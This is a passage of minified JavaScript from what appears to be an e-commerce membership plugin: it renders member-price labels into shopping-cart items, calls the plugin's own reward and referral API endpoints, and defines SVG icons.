  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 